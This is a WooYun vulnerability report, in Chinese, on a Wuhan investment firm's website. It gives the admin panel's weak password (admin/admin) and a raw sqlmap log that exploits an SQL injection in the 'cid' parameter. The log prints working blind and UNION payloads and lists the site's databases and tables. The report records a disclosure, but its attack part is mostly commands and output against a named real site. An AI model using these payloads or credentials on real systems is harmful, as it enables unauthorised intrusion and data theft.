漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0126291
漏洞标题:武汉深创融信投资管理有限公司后台弱口令并存在SQL注射漏洞
相关厂商:武汉深创融信投资管理有限公司
漏洞作者: 撸至深
提交时间:2015-07-14 15:30
修复时间:2015-08-28 15:32
公开时间:2015-08-28 15:32
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-14: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-08-28: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
在一个风高月黑的晚上,撸主正撸的兴奋,突然一个漂亮的妹子发来微信说:帅哥,想理财的话联系我,撸主看到菇凉这么晚还在努力工作,一时万分感动,撸主心理想,虽然作为屌丝一个,买不起你们高回报的产品,但是帮菇凉检测下网站的安全性还是可以滴(微信截图就不放出来了,免得影响妹子)
详细说明:
漏洞证明:

http://www.scrx.cc/admin/admin_index.html 后台弱口令 admin/admin
D:\Python27\sqlmap>sqlmap.py -u "www.scrx.cc/about_d.php?cid=3" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:13:47
[09:13:47] [INFO] using 'D:\Python27\sqlmap\output\www.scrx.cc\session' as s
on file
[09:13:47] [INFO] resuming injection data from session file
[09:13:47] [INFO] resuming back-end DBMS 'mysql 5' from session file
[09:13:48] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=3 AND 5245=5245
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: cid=-8578 UNION ALL SELECT NULL, CONCAT(CHAR(58,105,97,114,58),
(90,120,102,112,113,109,112,98,69,84),CHAR(58,120,99,120,58)), NULL, NULL, N
---
[09:13:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[09:13:51] [INFO] fetching database names
[09:13:59] [WARNING] it was not possible to count the number of entries for
used SQL query. sqlmap will assume that it returns only one entry
[09:14:02] [INFO] fetching number of databases
[09:14:02] [INFO] read from file 'D:\Python27\sqlmap\output\www.scrx.cc\sess
: 2
[09:14:02] [INFO] read from file 'D:\Python27\sqlmap\output\www.scrx.cc\sess
: information_schema
[09:14:02] [INFO] read from file 'D:\Python27\sqlmap\output\www.scrx.cc\sess
: a0924101307
available databases [2]:
[*] a0924101307
[*] information_schema
[09:14:02] [INFO] Fetched data logged to text files under 'D:\Python27\sqlma
tput\www.scrx.cc'
[*] shutting down at: 09:14:02
D:\Python27\sqlmap>sqlmap.py -u "www.scrx.cc/about_d.php?cid=3" -D informati
chema -D a0924101307 --TABLES
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
Usage: python D:\Python27\sqlmap\sqlmap.py [options]
sqlmap.py: error: no such option: --TABLES
Press Enter to continue...
D:\Python27\sqlmap>sqlmap.py -u "www.scrx.cc/about_d.php?cid=3" -D informati
chema -D a0924101307 --tables
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:15:16
[09:15:16] [INFO] using 'D:\Python27\sqlmap\output\www.scrx.cc\session' as s
on file
[09:15:16] [INFO] resuming injection data from session file
[09:15:16] [INFO] resuming back-end DBMS 'mysql 5' from session file
[09:15:16] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=3 AND 5245=5245
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: cid=-8578 UNION ALL SELECT NULL, CONCAT(CHAR(58,105,97,114,58),
(90,120,102,112,113,109,112,98,69,84),CHAR(58,120,99,120,58)), NULL, NULL, N
---
[09:15:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[09:15:19] [INFO] fetching tables for database 'a0924101307'
[09:15:21] [WARNING] it was not possible to count the number of entries for
used SQL query. sqlmap will assume that it returns only one entry
[09:15:24] [INFO] fetching number of tables for database 'a0924101307'
[09:15:24] [INFO] retrieved: 25[09:16:32] [CRITICAL] connection timed out to
target url or proxy, sqlmap is going to retry the request
[09:16:40] [INFO] retrieved: e_[09:18:25] [CRITICAL] connection timed out to
target url or proxy, sqlmap is going to retry the request
cla
[09:20:45] [INFO] retrieved: e_r[09:22:09] [CRITICAL] unable to connect to t
arget url or proxy, sqlmap is going to retry the request
eg
[09:23:31] [INFO] retrieved: fch_[09:26:29] [CRITICAL] unable to connect to
target url or proxy, sqlmap is going to retry the request
city
[09:30:23] [INFO] retrieved: fch_province
[09:36:09] [INFO] retrieved: qiyun_about_bigcla
[09:49:27] [INFO] retrieved: qiyun_about_smallcla
[09:56:05] [INFO] retrieved: qiyun_bb
[09:58:43] [INFO] retrieved: qiyun_b[09:59:57] [CRITICAL] unable to connect
he target url or proxy, sqlmap is going to retry the request
igcla
[10:04:04] [INFO] retrieved: qiyun_car
[10:07:37] [INFO] retrieved: qiyun_car_mor[10:13:16] [CRITICAL] connection t
out to the target url or proxy, sqlmap is going to retry the request
e
[10:14:15] [INFO] retrieved: qiyun_down
[10:19:05] [INFO] retrieved: qiyun_down_cla
[10:24:37] [INFO] retrieved: qiyun_gg
[10:27:58] [INFO] retrieved: qiyu[10:29:18] [CRITICAL] connection timed out
he target url or proxy, sqlmap is going to retry the request
n_job
[10:32:48] [INFO] retrieved: qiyun_ly
[10:36:32] [INFO] retrieved: qiyun_new[10:40:47] [CRITICAL] connection timed
to the target url or proxy, sqlmap is going to retry the request
s
[10:41:21] [INFO] retrieved: qiyun_pic[10:45:26] [CRITICAL] connection timed
to the target url or proxy, sqlmap is going to retry the request
[10:45:51] [INFO] retrieved: qiyun_pl
[10:48:22] [INFO] retrieved: qiyun_[10:50:09] [CRITICAL] connection timed ou
the target url or proxy, sqlmap is going to retry the request
pt
[10:51:54] [INFO] retrieved: qiyun_sm[10:56:13] [CRITICAL] connection timed
to the target url or proxy, sqlmap is going to retry the request
allcla[11:02:30] [CRITICAL] connection timed out to the target url or proxy,
map is going to retry the request
[11:02:53] [INFO] retrieved: qiyun_smallcla[11:06:13] [CRITICAL] connection
d out to the target url or proxy, sqlmap is going to retry the request
1[11:07:29] [CRITICAL] unable to connect to the target url or proxy, sqlmap
oing to retry the request
[11:08:04] [CRITICAL] connection timed out to the target url or proxy, sqlma
going to retry the request
[11:08:33] [INFO] retrieved: qiyun_syfw
[11:12:45] [INFO] retrieved: qiyun[11:14:31] [CRITICAL] connection timed out
the target url or proxy, sqlmap is going to retry the request
_title
[11:20:54] [INFO] retrieved: qiyun_user
[11:26:46] [INFO] retrieved: qiyun_youqing
Database: a0924101307
[25 tables]
+----------------------+
| e_cla |
| e_reg |
| fch_city |
| fch_province |
| qiyun_about_bigcla |
| qiyun_about_smallcla |
| qiyun_bb |
| qiyun_bigcla |
| qiyun_car |
| qiyun_car_more |
| qiyun_down |
| qiyun_down_cla |
| qiyun_gg |
| qiyun_job |
| qiyun_ly |
| qiyun_news |
| qiyun_pic |
| qiyun_pl |
| qiyun_pt |
| qiyun_smallcla |
| qiyun_smallcla1 |
| qiyun_syfw |
| qiyun_title |
| qiyun_user |
| qiyun_youqing |
+----------------------+
修复方案:
友情检测,数据没动,修复方法请问乌云大牛@路人甲
版权声明:转载请注明来源 撸至深@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:8 (WooYun评价)